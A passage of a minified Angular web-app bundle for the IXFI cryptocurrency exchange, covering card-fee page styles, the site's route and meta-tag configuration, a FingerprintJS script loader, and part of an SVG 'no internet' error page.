.fee-detail[_ngcontent-%COMP%]   .left-side[_ngcontent-%COMP%]{padding:7px;border-radius:8px}}.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   .card-detail[_ngcontent-%COMP%]   .fee-detail[_ngcontent-%COMP%]   .left-side[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{max-width:35px}@media screen and (max-width: 576px){.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   .card-detail[_ngcontent-%COMP%]   .fee-detail[_ngcontent-%COMP%]   .left-side[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{max-width:25px}}.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   .card-detail[_ngcontent-%COMP%]   .fee-detail[_ngcontent-%COMP%]   .right-side[_ngcontent-%COMP%]{display:flex;flex-direction:column;gap:3px}.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   .card-detail[_ngcontent-%COMP%]   .fee-detail[_ngcontent-%COMP%]   .right-side[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:var(--text_primary);font-size:14px;font-weight:600}@media screen and (max-width: 425px){.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   .card-detail[_ngcontent-%COMP%]   .fee-detail[_ngcontent-%COMP%]   .right-side[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:13px}}.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   .card-detail[_ngcontent-%COMP%]   .fee-detail[_ngcontent-%COMP%]   .right-side[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:var(--sub_text_primary);font-weight:500;font-size:13px;margin-bottom:0}@media screen and (max-width: 425px){.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   .card-detail[_ngcontent-%COMP%]   .fee-detail[_ngcontent-%COMP%]   .right-side[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:12px}}.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   .card-detail[_ngcontent-%COMP%]   .card-text[_ngcontent-%COMP%]{margin-top:20px}.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   .card-detail[_ngcontent-%COMP%]   .card-text[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{color:var(--sub_text_primary);font-weight:400;font-size:13px;position:relative;list-style:none;line-height:1.8}.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   .card-detail[_ngcontent-%COMP%]   .card-text[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:before{content:"";position:absolute;left:-30px;top:3px;height:20px;width:20px;background:url(https://dfwt0d2sx0pdr.cloudfront.net/exchange/card-fees/right-arrow.png) no-repeat center center}.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   .table-title[_ngcontent-%COMP%]{background-color:var(--purple_2_20);padding:15px 30px;color:var(--text_third);font-size:16px;font-weight:600}@media screen and (max-width: 576px){.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   .table-title[_ngcontent-%COMP%]{padding:13px 30px;font-size:15px}}.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   .table-title.left-border[_ngcontent-%COMP%]{border-radius:20px 0 0;border-right:1px solid var(--bg_popup);width:60%}.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   .table-title.left-border.card-2-space[_ngcontent-%COMP%]{width:35%}@media screen and (max-width: 1200px){.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   .table-title.left-border.card-2-space[_ngcontent-%COMP%]{width:50%;border-radius:12px 0 0}}.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   .table-title.right-border[_ngcontent-%COMP%]{border-radius:0 20px 0 0}@media screen and (max-width: 576px){.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   .table-title.right-border[_ngcontent-%COMP%]{border-radius:0 12px 0 0}}.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   th[_ngcontent-%COMP%], .card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{padding:5px 30px}@media screen and (max-width: 576px){.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   th[_ngcontent-%COMP%], .card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{padding:5px 15px}}.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%], .card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{margin-bottom:0;padding-left:12px}.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%], .card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{list-style:none}.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   .table-sub-title[_ngcontent-%COMP%]{color:var(--purple_primary);font-size:15px;background:var(--purple_2_10);padding-top:12px;padding-bottom:12px;margin-bottom:20px}@media screen and (max-width: 576px){.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   .table-sub-title[_ngcontent-%COMP%]{font-size:14px}}.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]   strong[_ngcontent-%COMP%], .card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   strong[_ngcontent-%COMP%]{color:var(--text_third);font-size:14px;font-weight:500}.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]   strong.total-amount[_ngcontent-%COMP%], .card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   strong.total-amount[_ngcontent-%COMP%]{font-size:13px}@media screen and (max-width: 768px){.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]   strong[_ngcontent-%COMP%], .card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   strong[_ngcontent-%COMP%]{font-size:13px}}.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:var(--sub_text_primary);line-height:1.5;font-size:13px}.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   .price-list[_ngcontent-%COMP%]{max-width:275px}.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   .frame-img[_ngcontent-%COMP%]{box-shadow:4px 4px 36px #0000001f;background:var(--bg_primary5);padding:10px 12px;border-radius:12px;border:1px solid var(--gray_divider5);max-width:56px}@media screen and (max-width: 768px){.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   .frame-img[_ngcontent-%COMP%]{padding:8px;border-radius:8px;max-width:42px}}']})}}return c})(),data:{title:"Card Fees"}},{path:"help-center",data:{title:"IXFI Help Center | Your Guide to Crypto Trading and Support",metaTags:{og_description:"Find answers to your questions and explore certain guides on the IXFI Help Center. Learn about crypto trading, account setup, safety, and more. Get the guide you need to make the maximum of your IXFI experience.",og_image:d.c.CDN_URL+"meta/Help-Center_Meta-Image.png",keywords:"IXFI Help Center, Help Center, Crypto Support, Customer Support, Crypto FAQ, Troubleshooting, Account Assistance, Trading Support"}},loadChildren:()=>Promise.all([n.e("default-node_modules_lodash-es__Stack_js-node_modules_lodash-es__Uint8Array_js-node_modules_l-c172d4"),n.e("default-node_modules_lodash-es_orderBy_js"),n.e("src_app_support_support_module_ts")]).then(n.bind(n,119)).then(c=>c.SupportModule)},{path:"trade",data:{title:"Trade Cryptocurrencies | Live Charts, Order Book & Easy Buy/Sell on IXFI",metaTags:{og_image:d.c.CDN_URL+"meta/Trade_Meta-Image.png",keywords:"BTC USDT, BTC to USDT, BTC/USDT, BTC trading pair"},isHideFooter:!0},loadChildren:()=>Promise.all([n.e("default-src_app_core_services_market-pair_service_ts-src_app_standalone_pipes_convert-to-fiat-7a3870"),n.e("default-src_app_shared_services_resize_service_ts-src_app_trade-pro_constants_trade_chart_con-166515"),n.e("common"),n.e("src_app_trade_trade_module_ts")]).then(n.bind(n,34684)).then(c=>c.TradeModule)},{path:"",loadChildren:()=>Promise.all([n.e("default-node_modules_swiper_angular_fesm2015_swiper_angular_mjs"),n.e("default-src_app_standalone_components_contact-form_contact-form_component_ts"),n.e("common"),n.e("src_app_core_validation_ts-src_app_static-pages_static-pages_module_ts")]).then(n.bind(n,92974)).then(c=>c.StaticPagesModule)},{path:"fee-structure",data:{title:"IXFI Fee Structure | Crypto Trading Fees",metaTags:{og_description:"Explore IXFI\u2019s detailed fee structure for deposits, withdrawals, and trading ensuring clarity and trust for users. IXFI offers a competitive fee structure with discounts for high-volume traders.",og_image:d.c.CDN_URL+"meta/Fees_Meta-Image.png",keywords:"IXFI Fees, Fee Structure, Crypto Fees, Transaction Fees, Trading Fees, Transparent Fees, Low Fees"}},component:$},{path:"fee-table",data:{isHideFooter:!0,title:"Fees table | IXFI",metaTags:{og_description:"Trade crypto confidently on IXFI, the exchange that offers fast, secure, and seamless trading.",og_image:d.c.CDN_URL+"meta/Fees_Meta-Image.png"}},loadChildren:()=>n.e("src_app_core_components_fee-table_fee-table_module_ts").then(n.bind(n,48894)).then(c=>c.FeeTableModule)},{path:"currency-info",data:{title:"Markets, Insights, Heat Maps and Cross Rates | IXFI",metaTags:{og_description:"Discover comprehensive research on cryptocurrency markets. Get detailed insights, heat maps, cross rates and analysis on crypto assets to enhance your trading strategy on IXFI."}},loadChildren:()=>Promise.all([n.e("default-node_modules_lodash-es__Stack_js-node_modules_lodash-es__Uint8Array_js-node_modules_l-c172d4"),n.e("default-node_modules_lodash-es_orderBy_js"),n.e("default-src_app_buy-crypto_buy-crypto_service_ts-src_app_buy-crypto_experience-modal_experien-9aa5d1"),n.e("default-node_modules_echarts_index_js"),n.e("default-src_app_core_services_market-pair_service_ts-src_app_standalone_pipes_convert-to-fiat-7a3870"),n.e("default-src_app_shared_services_resize_service_ts-src_app_trade-pro_constants_trade_chart_con-166515"),n.e("common"),n.e("src_app_coin-page_coin-page_module_ts")]).then(n.bind(n,37478)).then(c=>c.CoinpageModule)},{path:"home",canLoad:[u.q_],loadChildren:()=>Promise.all([n.e("default-node_modules_lodash-es__Stack_js-node_modules_lodash-es__Uint8Array_js-node_modules_l-c172d4"),n.e("default-node_modules_swiper_angular_fesm2015_swiper_angular_mjs"),n.e("default-node_modules_lodash-es_orderBy_js"),n.e("src_app_home_home_module_ts")]).then(n.bind(n,60557)).then(c=>c.HomeModule)},{path:"wallet",data:{title:"IXFI Crypto Wallet for Bitcoin, Ethereum & Altcoins",metaTags:{og_description:"Manage all your crypto assets in one place and enjoy advanced security features. IXFI offers a modern wallet for Bitcoin, Ethereum, and Altcoins.",keywords:"IXFI Crypto Wallet, Crypto Wallet,  Bitcoin Wallet, Ethereum Wallet, Altcoin Wallet, Secure Crypto Wallet, Crypto Assets Wallet"}},canLoad:[u.q_],resolve:[Gt],loadChildren:()=>Promise.all([n.e("default-node_modules_lodash-es__Stack_js-node_modules_lodash-es__Uint8Array_js-node_modules_l-c172d4"),n.e("default-node_modules_swiper_angular_fesm2015_swiper_angular_mjs"),n.e("default-node_modules_lodash-es_orderBy_js"),n.e("default-src_app_buy-crypto_buy-crypto_service_ts-src_app_buy-crypto_experience-modal_experien-9aa5d1"),n.e("default-node_modules_angularx-qrcode_fesm2022_angularx-qrcode_mjs"),n.e("default-node_modules_echarts_index_js"),n.e("default-src_app_core_constants_translation_const_ts-src_app_shared-language_shared-language_m-b27019"),n.e("common"),n.e("src_app_wallet-v2_wallet_module_ts")]).then(n.bind(n,34357)).then(c=>c.WalletModule)},{path:"dashboard",data:{title:"Reports | IXFI",metaTags:{og_description:"View advanced reports on your crypto assets. Keep track of your profits and investments effortlessly.",keywords:"IXFI reports, Crypto Reports, Altcoin Reports, Advanced Crypto Reports"}},canLoad:[u.q_],loadChildren:()=>Promise.all([n.e("default-node_modules_lodash-es__Stack_js-node_modules_lodash-es__Uint8Array_js-node_modules_l-c172d4"),n.e("default-node_modules_ng2-charts_fesm2020_ng2-charts_mjs"),n.e("common"),n.e("src_app_dashboard_dashboard_module_ts")]).then(n.bind(n,30033)).then(c=>c.DashboardModule)},{path:"profile",canLoad:[u.q_],loadChildren:()=>Promise.all([n.e("default-node_modules_angularx-qrcode_fesm2022_angularx-qrcode_mjs"),n.e("default-src_app_core_constants_translation_const_ts-src_app_shared-language_shared-language_m-b27019"),n.e("default-src_app_standalone_components_contact-form_contact-form_component_ts"),n.e("common"),n.e("src_app_profile-new_profile-new_module_ts")]).then(n.bind(n,44370)).then(c=>c.ProfileNewModule)}]},{path:"auth",loadChildren:()=>Promise.all([n.e("common"),n.e("src_app_new-auth_new-auth_module_ts")]).then(n.bind(n,49640)).then(c=>c.NewAuthModule)},{path:"mobile",component:ft,children:[{path:"profile",loadChildren:()=>Promise.all([n.e("default-node_modules_angularx-qrcode_fesm2022_angularx-qrcode_mjs"),n.e("default-src_app_core_constants_translation_const_ts-src_app_shared-language_shared-language_m-b27019"),n.e("default-src_app_standalone_components_contact-form_contact-form_component_ts"),n.e("common"),n.e("src_app_profile-new_profile-new_module_ts")]).then(n.bind(n,44370)).then(c=>c.ProfileNewModule)},{path:"home",loadChildren:()=>Promise.all([n.e("default-node_modules_lodash-es__Stack_js-node_modules_lodash-es__Uint8Array_js-node_modules_l-c172d4"),n.e("default-node_modules_swiper_angular_fesm2015_swiper_angular_mjs"),n.e("default-node_modules_lodash-es_orderBy_js"),n.e("src_app_home_home_module_ts")]).then(n.bind(n,60557)).then(c=>c.HomeModule)},{path:"static-pages",loadChildren:()=>Promise.all([n.e("default-node_modules_swiper_angular_fesm2015_swiper_angular_mjs"),n.e("default-src_app_standalone_components_contact-form_contact-form_component_ts"),n.e("common"),n.e("src_app_core_validation_ts-src_app_static-pages_static-pages_module_ts")]).then(n.bind(n,92974)).then(c=>c.StaticPagesModule)},{path:"fee-structure",component:$},{path:"trade",loadChildren:()=>Promise.all([n.e("default-src_app_core_services_market-pair_service_ts-src_app_standalone_pipes_convert-to-fiat-7a3870"),n.e("default-src_app_shared_services_resize_service_ts-src_app_trade-pro_constants_trade_chart_con-166515"),n.e("common"),n.e("src_app_trade_trade_module_ts")]).then(n.bind(n,34684)).then(c=>c.TradeModule)},{path:"help-center",loadChildren:()=>Promise.all([n.e("default-node_modules_lodash-es__Stack_js-node_modules_lodash-es__Uint8Array_js-node_modules_l-c172d4"),n.e("default-node_modules_lodash-es_orderBy_js"),n.e("src_app_support_support_module_ts")]).then(n.bind(n,119)).then(c=>c.SupportModule)},{path:"dashboard",loadChildren:()=>Promise.all([n.e("default-node_modules_lodash-es__Stack_js-node_modules_lodash-es__Uint8Array_js-node_modules_l-c172d4"),n.e("default-node_modules_ng2-charts_fesm2020_ng2-charts_mjs"),n.e("common"),n.e("src_app_dashboard_dashboard_module_ts")]).then(n.bind(n,30033)).then(c=>c.DashboardModule)}]},{path:"share/:code",resolve:[V],component:tt.V,data:{title:"Referral | IXFI",metaTags:{og_description:"Join the IXFI Referral Program and earn 20% of the trading fees from every friend you invite. It's a win-win for everyone, so start earning today!",og_image:d.c.CDN_URL+"meta/Referral_Meta-Image.png"}}},{path:"server-management",component:k,data:{title:"We Are Upgrading"}},{path:"restricted",component:vt,data:{title:"Access Denied"}},{path:"**",component:C.J,data:{title:"Page not found"}}];let Xt=(()=>{class c{static{this.\u0275fac=function(P){return new(P||c)}}static{this.\u0275mod=e.$C({type:c})}static{this.\u0275inj=e.G2t({imports:[o.iI.forRoot(Wt,{scrollPositionRestoration:"enabled",initialNavigation:"enabledBlocking"}),o.iI]})}}return c})();var Kt=n(57786),jt=n(33726),wt=n(96354),Ht=n(23154),Yt=n(56888),zt=n(33967),Qt=n(10467);let Jt=(()=>{class c{constructor(){this.scripts={}}loadScript(r,P){if(this.scripts[r])return;const E=document.createElement("script");E.src=r,E.type="text/javascript",E.async=!0,E.defer=!0,E.onload=()=>{this.scripts[r]=!0,P&&P()},E.onerror=()=>console.error(`Failed to load script: ${r}`),document.head.appendChild(E)}loadFingerprintScript(){const r=d.c.FINGERPRINT_JS;this.loadScript(r,()=>{this.initializeFingerprintJS(r)})}initializeFingerprintJS(r){return(0,Qt.A)(function*(){try{const P=yield import(r);yield(P.default||P).load({endpoint:d.c.FINGERPRINT_JS_END_POINT})}catch(P){console.error("Error importing the module:",P)}})()}static{this.\u0275fac=function(P){return new(P||c)}}static{this.\u0275prov=e.jDH({token:c,factory:c.\u0275fac,providedIn:"root"})}}return c})();var Zt=n(41382);let qt=(()=>{class c{static{this.\u0275fac=function(P){return new(P||c)}}static{this.\u0275cmp=e.VBU({type:c,selectors:[["app-no-internet"]],decls:203,vars:11,consts:[[1,"full-height"],[1,"errorPage"],[1,"left-area"],["xmlns","http://www.w3.org/2000/svg",0,"xmlns","xlink","http://www.w3.org/1999/xlink","version","1.1","x","0px","y","0px","width","100%","height","100%","viewBox","0 0 500 500",0,"xml","space","preserve",1,"no-internet"],["type","text/css"],["id","Layer_3",1,"layer-1"],["id","SVGID_1_","gradientUnits","userSpaceOnUse","x1","250","y1","11.6383","x2","250","y2","415.2156",1,"grade-1"],["offset","0",1,"stop-1"],["offset","0.1714",1,"stop-2"],["offset","0.3592",1,"stop-3"],["offset","0.5552",1,"stop-4"],["offset","0.7624",1,"stop-5"],["offset","1",1,"stop-6"],["cx","250","cy","250","r","238.36",1,"st0"],["id","Layer_13"],[1,"st1"],["d","M233.77,259.35l21.09-2.93c-23.11,3.21-44.65,13.7-62.15,30.54c-3.46,3.33-7.65,5.27-11.98,5.87      l-21.09,2.93c4.33-0.6,8.52-2.55,11.98-5.87C189.12,273.05,210.66,262.56,233.77,259.35z",1,"st2"],["d","M223.05,173.85c-37.9,5.27-73.22,22.51-101.87,50.2c-3.46,3.34-7.66,5.3-12.01,5.9l21.09-2.93      c4.34-0.6,8.55-2.56,12.01-5.9c28.65-27.68,63.97-44.93,101.87-50.2L223.05,173.85z",1,"st2"],["d","M244.34,298.59l21.09-2.93c3.03-0.42,6.13-0.56,9.3-0.4l-21.09,2.93      C250.47,298.03,247.36,298.17,244.34,298.59z",1,"st2"],["d","M227.13,212.18l21.09-2.93c9.58-1.33,19.35-1.76,29.22-1.25l-21.09,2.93      C246.48,210.42,236.71,210.85,227.13,212.18z",1,"st2"],["d","M286.57,114.66c-2.43-0.37-4.86-0.68-7.28-0.96l-1.14,1.3L286.57,114.66z",1,"st2"],["d","M216.39,126.69c3.29-0.46,6.59-0.83,9.91-1.14l0.2-0.26L216.39,126.69z",1,"st2"],["id","SVGID_2_","gradientUnits","userSpaceOnUse","x1","18.5443","y1","352.8328","x2","121.9761","y2","352.8328","gradientTransform","matrix(1 0 0 1 181.6741 0)",1,"layer-2"],["offset","0.1119",1,"stop-1"],["offset","1",1,"stop-2"],["d","M253.64,298.19c28.54,1.48,50.93,27.14,49.99,57.32s-24.85,53.45-53.39,51.97      c-28.54-1.48-50.93-27.14-49.99-57.32C201.19,319.99,225.09,296.71,253.64,298.19z",1,"st3"],["d","M280.62,404.15l-21.09,2.93c24.26-3.37,43.26-24.74,44.09-51.57c0.94-30.18-21.44-55.84-49.99-57.32      l21.09-2.93c28.54,1.48,50.93,27.14,49.99,57.32C323.87,379.41,304.88,400.78,280.62,404.15z",1,"st2"],["d","M377.71,304.21l-21.09,2.93c4.33-0.6,8.52-2.55,11.99-5.88c9.1-8.76,9.66-23.8,1.22-33.58      c-29.61-34.34-69.92-54.5-113.47-56.75l21.09-2.93c43.56,2.25,83.86,22.41,113.47,56.75c8.44,9.78,7.88,24.82-1.22,33.58      C386.23,301.66,382.04,303.61,377.71,304.21z",1,"st2"],["id","SVGID_3_","gradientUnits","userSpaceOnUse","x1","-47.8155","y1","259.0341","x2","194.1391","y2","259.0341","gradientTransform","matrix(1 0 0 1 181.6741 0)",1,"layer-3"],["d","M256.35,210.93c43.56,2.25,83.86,22.41,113.47,56.75c8.44,9.78,7.88,24.82-1.22,33.58      c-4.53,4.35-10.31,6.35-16.02,6.05c-5.79-0.3-11.51-2.96-15.76-7.88c-21.38-24.81-50.49-39.36-81.95-40.99      c-30.95-1.6-60.52,9.56-83.26,31.44c-4.52,4.35-10.31,6.34-16.01,6.05c-5.79-0.3-11.51-2.95-15.76-7.88      c-8.44-9.78-7.88-24.82,1.22-33.6C172.55,224.18,213.49,208.72,256.35,210.93z",1,"st4"],["d","M442.92,212.74c-38.1-53.82-93.63-88.65-156.35-98.08l-8.42,0.34l-2.1,2.41      c58.3,11.62,109.69,45.47,145.6,96.19c7.46,10.54,5.47,25.46-4.43,33.31c-3.76,2.99-8.13,4.53-12.51,4.7l21.27-0.86      c4.38-0.18,8.75-1.71,12.51-4.7C448.4,238.2,450.38,223.28,442.92,212.74z",1,"st2"],["id","SVGID_4_","gradientUnits","userSpaceOnUse","x1","-98.2831","y1","177.8542","x2","67.8626","y2","177.8542","gradientTransform","matrix(1 0 0 1 181.6741 0)",1,"layer-4"],["d","M230.47,152.1l10.88-7.91l-21.75-9.75l6.7-8.88c-50.55,4.73-97.86,26.54-135.72,63.13      c-9.09,8.79-9.62,23.83-1.17,33.59c4.25,4.91,9.95,7.55,15.73,7.84c5.72,0.3,11.52-1.7,16.04-6.08      c33.71-32.57,76.65-50.7,122.18-51.86l6.18-8.07L230.47,152.1z",1,"st5"],["id","SVGID_5_","gradientUnits","userSpaceOnUse","x1","77.3044","y1","188.3838","x2","243.0087","y2","188.3838","gradientTransform","matrix(0.9952 0.0974 -0.0974 0.9952 206.1721 -17.8041)",1,"layer-5"],["d","M421.65,213.6c-35.91-50.72-87.3-84.57-145.6-96.19l-6.12,7.02l20.05,11.86l-18.08,19.19l2.92,10.23      c44.34,10.62,83.31,37.31,110.95,76.35c3.75,5.3,9.17,8.48,14.89,9.34c5.67,0.85,11.63-0.57,16.56-4.48      C427.12,239.06,429.11,224.14,421.65,213.6z",1,"st6"],["id","Layer_14"],["id","SVGID_6_","gradientUnits","userSpaceOnUse","x1","198.3355","y1","389.7629","x2","166.6144","y2","389.7629",1,"layer-6"],["offset","6.926126e-08",1,"stop-1"],["offset","0.2448",1,"stop-2"],["offset","0.5269",1,"stop-3"],["offset","0.8264",1,"stop-4"],["offset","0.9943",1,"stop-5"],["d","M198.34,372.04c0,0-10.95,26.95-9.25,29.14c1.7,2.19,6.31,1.94,6.31,3.64s-1.46,2.67-4.61,2.67    c-3.16,0-21.13,0-23.31,0c-2.19,0,0.53-2.97,0.27-5.26c-0.28-2.4-0.37-22.66-0.37-22.66L198.34,372.04z",1,"st7"],["id","SVGID_7_","gradientUnits","userSpaceOnUse","x1","109.4567","y1","389.7629","x2","131.9288","y2","389.7629",1,"layer-7"],["d","M109.19,372.04c0,0-1.21,26.95-2.91,29.14c-1.7,2.19-6.31,1.94-6.31,3.64s1.46,2.67,4.61,2.67    c3.16,0,21.13,0,23.31,0s1.21-1.94,1.94-4.13s10.44-23.8,10.44-23.8L109.19,372.04z",1,"st8"],["id","SVGID_8_","cx","154.7311","cy","306.1486","r","82.3125","fx","163.5798","fy","343.1223","gradientUnits","userSpaceOnUse",1,"layer-8"],["offset","0.3033",1,"stop-2"],["offset","0.6522",1,"stop-3"],["offset","1",1,"stop-4"],["d","M229.68,306.15c5.98,37.7-9.56,88.07-75.33,88.07c-59.21,0-80.85-43.48-74.75-88.07    c6.48-47.35,36.31-88.07,74.75-88.07S222.06,258.15,229.68,306.15z",1,"st9"],["d","M96.23,295.18c-0.94-0.96-1.45-2.23-1.43-3.57c0.11-10.74,11.17-66.08,62.51-66.08    c49.56,0,56.4,66.29,56.4,68.66c0,4.21-22.41,17.86-60.61,17.1C121.26,310.66,102.3,301.36,96.23,295.18z",1,"st10"],["id","SVGID_9_","cx","153.8955","cy","270.0597","r","59.7807","fx","160.322","fy","296.9124","gradientUnits","userSpaceOnUse",1,"layer-9"],["offset","0.1355",1,"stop-2"],["offset","0.2919",1,"stop-3"],["offset","0.4585",1,"stop-4"],["offset","0.6323",1,"stop-5"],["offset","0.8118",1,"stop-6"],["offset","0.9936",1,"stop-7"],["offset","1",1,"stop-8"],["d","M100.02,295.38c-0.88-0.89-1.35-2.08-1.34-3.33c0.1-10.03,11.25-62.39,58.3-62.39    c45.23,0,52.08,61.78,52.13,64.14c0.08,3.93-20.28,17.35-55.96,16.64C123.41,309.84,105.69,301.15,100.02,295.38z",1,"st11"],["id","SVGID_10_","cx","150.1432","cy","262.9333","r","10.8003","fx","151.3043","fy","267.7847","gradientTransform","matrix(0.99 0.141 -0.141 0.99 28.6396 -22.4919)","gradientUnits","userSpaceOnUse",1,"layer-10"],["offset","0.5258",1,"stop-2"],["offset","1",1,"stop-3"],["d","M149.95,260.37c0.08,5.01-2.87,11.26-11.41,10.05c-7.69-1.1-9.7-7.14-8.08-12.82    c1.72-6.03,6.35-10.77,11.34-10.06S149.85,253.99,149.95,260.37z",1,"st12"],["id","SVGID_11_","cx","163.6115","cy","249.862","r","10.8003","fx","164.7726","fy","254.7134","gradientTransform","matrix(0.9793 -0.2026 0.2026 0.9793 -33.0033 47.4495)","gradientUnits","userSpaceOnUse",1,"layer-11"],["d","M187.47,256.99c1.77,4.68,1.11,11.57-7.34,13.32c-7.61,1.57-11.54-3.44-11.95-9.33    c-0.43-6.26,2.32-12.28,7.26-13.3C180.39,246.66,185.21,251.03,187.47,256.99z",1,"st13"],["x1","150.69","y1","289.38","x2","169.41","y2","289.38",1,"st14"],["id","SVGID_12_","d","M229.68,306.15c5.98,37.7-9.56,88.07-75.33,88.07c-59.21,0-80.85-43.48-74.75-88.07      c6.48-47.35,36.31-88.07,74.75-88.07S222.06,258.15,229.68,306.15z"],["id","SVGID_13_"],[0,"xlink","href","#SVGID_12_",1,"overflow-visible"],["id","SVGID_14_","cx","154.3991","cy","337.7041","r","60.9705","gradientUnits","userSpaceOnUse",1,"layer-14"],["d","M79.6,299.59l20.01,17.8c0.62,0.61,0.94,1.46,0.89,2.32c-0.55,8.99-1.21,59.84,54.23,59.84     c55,0,54.16-51.64,53.5-61.51c-0.07-1.05,0.35-2.06,1.13-2.76l19.82-19.58",1,"st15"],["id","SVGID_15_","gradientUnits","userSpaceOnUse","x1","130.4179","y1","326.6645","x2","170.9587","y2","358.3385",1,"layer-15"],["cx","150.69","cy","342.5","rx","26.89","ry","23.68",1,"st16"],["id","SVGID_16_","cx","151.3142","cy","341.7231","r","22.9084","gradientUnits","userSpaceOnUse",1,"layer-16"],["offset","0.2",1,"stop-2"],["offset","0.4305",1,"stop-3"],["offset","0.6762",1,"stop-4"],["offset","0.9308",1,"stop-5"],["cx","151.31","cy","341.72","rx","24.32","ry","21.41",1,"st17"],["id","SVGID_17_","gradientUnits","userSpaceOnUse","x1","139.8514","y1","339.8072","x2","166.944","y2","344.0755",1,"layer-17"],["offset","4.102398e-07",1,"stop-1"],["offset","0.0367",1,"stop-2"],["offset","0.0785",1,"stop-3"],["offset","0.1254",1,"stop-4"],["offset","0.1812",1,"stop-5"],["offset","0.2689",1,"stop-6"],["offset","0.3765",1,"stop-7"],["offset","0.5303",1,"stop-8"],["offset","0.678",1,"stop-9"],["offset","0.7944",1,"stop-10"],["offset","1",1,"stop-11"],["d","M145.91,333.69c0.39,0.11,0.77,0.12,1.13,0.06c0.46-0.08,0.92,0.08,1.25,0.41l0.72,0.72    c0.35,0.35,0.5,0.85,0.39,1.33c-0.1,0.44-0.08,0.92,0.1,1.42c0.31,0.87,1.07,1.55,1.98,1.72c1.69,0.31,3.16-0.97,3.16-2.6    c0-0.2-0.02-0.39-0.07-0.58c-0.11-0.48,0.05-0.97,0.39-1.32l0.71-0.71c0.34-0.34,0.81-0.49,1.28-0.4    c0.42,0.08,0.88,0.06,1.35-0.11c0.9-0.32,1.58-1.12,1.72-2.06c0.29-1.83-1.3-3.38-3.14-3.02c-0.95,0.18-1.75,0.92-2.01,1.85    